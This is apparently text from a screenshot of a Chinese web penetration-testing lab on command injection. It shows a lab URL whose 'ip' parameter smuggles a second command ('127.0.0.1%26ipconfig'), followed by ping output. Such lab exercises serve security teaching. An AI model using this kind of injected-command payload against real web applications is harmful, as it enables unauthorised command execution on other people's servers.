 Web渗透测试实验
10.1.1.11:81/commandexec/example1.php?ip=127.0.0.1%26ipconfig
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms